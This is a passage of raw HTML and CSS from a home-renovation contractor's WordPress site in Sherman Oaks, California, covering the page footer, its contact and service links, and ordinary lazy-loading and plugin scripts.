data-open-text="Read more"></span> </div> </div>  </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div>    </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://gwpservicesinc.com/wp-content/uploads/trustindex-google-widget.css?1762872789"></div></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1163" class="elementor elementor-1163 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5035f0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5035f0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50781da" data-id="50781da" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-24bf304 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24bf304" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3e410e9" data-id="3e410e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1467d5 elementor-widget elementor-widget-image" data-id="b1467d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="114" height="114" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%20114'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1002" alt="" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2021/05/Group-8.png" /><noscript><img width="114" height="114" src="https://gwpservicesinc.com/wp-content/uploads/2021/05/Group-8.png" class="attachment-full size-full wp-image-1002" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2804374" data-id="2804374" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1651211 elementor-widget elementor-widget-heading" data-id="1651211" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Call Now for a <span style="color:#DD8700">Free Consultation</span></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-31c9161 elementor-widget elementor-widget-text-editor" data-id="31c9161" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our expert staff is standing by to answer your  question.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f330e9" data-id="6f330e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc88192 elementor-align-right elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="cc88192" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+1818-794-6990">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">888-556-9206</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3432572 elementor-align-right elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="3432572" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MESSAGE US</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3494709 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3494709" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cf148bb" data-id="cf148bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efc0386 elementor-widget elementor-widget-image" data-id="efc0386" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" title="gwp builders inc &#8211; logo" alt="gwp builders inc - logo" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.png" /><noscript><img width="500" height="500" src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.png" title="gwp builders inc &#8211; logo" alt="gwp builders inc - logo" loading="lazy" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-b5a31f8 elementor-widget elementor-widget-heading" data-id="b5a31f8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Our Company</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-78b0471 elementor-widget elementor-widget-text-editor" data-id="78b0471" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>GWP Builders Inc. is a full-service professional for any of your home renovation needs. With a C-53 license and years of experience turning visions into reality, we&#8217;re here to make your dream project happen. Call us today to schedule your FREE estimate!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-125860c elementor-widget elementor-widget-heading" data-id="125860c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Social Media</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3d48771 e-grid-align-left e-grid-align-tablet-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3d48771" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6e56366" href="https://www.facebook.com/gwpbuilders" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c8d0696" href="https://www.instagram.com/gwpbuildersinc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-8960bce" href="https://twitter.com/gwp_builders/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f15d16b" href="https://www.youtube.com/channel/UCzljithIGAvm9YOIxufIu5Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-c287adf" href="https://www.pinterest.com/gwpservicesinc2021/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a2218e1" data-id="a2218e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f819e14 elementor-widget elementor-widget-heading" data-id="f819e14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bfe58fc elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfe58fc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gwpservicesinc.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5cda623" data-id="5cda623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36af2fa elementor-widget elementor-widget-heading" data-id="36af2fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Services</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d10aeb7 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d10aeb7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/home-remodelling/">

											<span class="elementor-icon-list-text">Home Remodel Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kitchen-remodel/">

											<span class="elementor-icon-list-text">Kitchen Remodel Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/bathroom-remodel/">

											<span class="elementor-icon-list-text">Bathroom Remodel Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/landscaping-hardscaping/">

											<span class="elementor-icon-list-text">Landscaping &amp; Hardscaping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/replastering/">

											<span class="elementor-icon-list-text">Pool Development &amp; Replastering</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/room-additions/">

											<span class="elementor-icon-list-text">New Construction &amp; Room Additions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4d0c48" data-id="a4d0c48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55fbf55 elementor-widget elementor-widget-heading" data-id="55fbf55" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Information</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f89f46c elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f89f46c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/GWP+services+inc/@34.1730447,-118.4483093,15z/data=!4m5!3m4!1s0x0:0xfcd611c94520493b!8m2!3d34.1730447!4d-118.4483093">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">5632 Van Nuys Blvd, Sherman Oaks, CA 91401</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1%20888-515-4488">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(888) 515-4488</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:Gwpservicesinc@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">Gwpservicesinc@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Monday to Friday: 8:00 AM - 5:30 PM <br> Saturday - Sunday: Closed</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-551e2c9 elementor-widget elementor-widget-text-editor" data-id="551e2c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<iframe src="about:blank" width="600" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d5551.528603019554!2d-118.45035303334589!3d34.17297467914698!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c297aefe771965%3A0xfcd611c94520493b!2sGWP%20Builders%20inc!5e0!3m2!1ses-419!2spe!4v1703805574389!5m2!1ses-419!2spe"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d5551.528603019554!2d-118.45035303334589!3d34.17297467914698!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c297aefe771965%3A0xfcd611c94520493b!2sGWP%20Builders%20inc!5e0!3m2!1ses-419!2spe!4v1703805574389!5m2!1ses-419!2spe" width="600" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></noscript>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-197bdcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="197bdcf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb8421f" data-id="cb8421f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0b95c4 elementor-widget elementor-widget-text-editor" data-id="f0b95c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright GWP Services Inc. 2026. All Right Reserved.<br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://golevelplus.com">SEO by Level Plus</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://gwpservicesinc.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"txdznc329","wpa_field_value":974557,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gwpservicesinc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gwpservicesinc.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/gwpservicesinc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"506c508215"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3311,"title":"Valley%20Village%20-%20GWP%20Services%20INC","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script data-ccm-injected="1" src="https://cdn.trustindex.io/loader.js?ver=1" id="trustindex-loader-js-js" async data-wp-strategy="async"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gwpservicesinc.com\/wp-admin\/admin-ajax.php","nonce":"e63642c54d","urls":{"assets":"https:\/\/gwpservicesinc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gwpservicesinc.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gwpservicesinc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://gwpservicesinc.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-3311.css?ver=1769001586
body_size: 2556
content:
.elementor-3311 .elementor-element.elementor-element-5d8e5f1 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #4CC8C6 46%, #47F22F 84%);opacity:0.24;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3311 .elementor-element.elementor-element-5d8e5f1 > .elementor-container{min-height:450px;}.elementor-3311 .elementor-element.elementor-element-5d8e5f1 .elementor-background-slideshow__slide__image{background-size:cover;background-position:center center;}.elementor-3311 .elementor-element.elementor-element-5d8e5f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 90px 90px 90px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3311 .elementor-element.elementor-element-a9aadce > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-3311 .elementor-element.elementor-element-a9aadce{text-align:center;}.elementor-3311 .elementor-element.elementor-element-a9aadce .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:55px;font-weight:500;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3311 .elementor-element.elementor-element-17ac390 .elementor-button{background-color:#47F22F;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1.2px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:23px 36px 23px 36px;}.elementor-3311 .elementor-element.elementor-element-17ac390 .elementor-button:hover, .elementor-3311 .elementor-element.elementor-element-17ac390 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#408858;}.elementor-3311 .elementor-element.elementor-element-17ac390 .elementor-button:hover svg, .elementor-3311 .elementor-element.elementor-element-17ac390 .elementor-button:focus svg{fill:#408858;}.elementor-3311 .elementor-element.elementor-element-f0035e6 .elementor-button{background-color:#FAB52200;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:800;letter-spacing:1.2px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:22px 35px 22px 35px;}.elementor-3311 .elementor-element.elementor-element-f0035e6 .elementor-button:hover, .elementor-3311 .elementor-element.elementor-element-f0035e6 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#085C02;}.elementor-3311 .elementor-element.elementor-element-f0035e6 .elementor-button:hover svg, .elementor-3311 .elementor-element.elementor-element-f0035e6 .elementor-button:focus svg{fill:#085C02;}.elementor-3311 .elementor-element.elementor-element-5888272{padding:90px 90px 90px 90px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3311 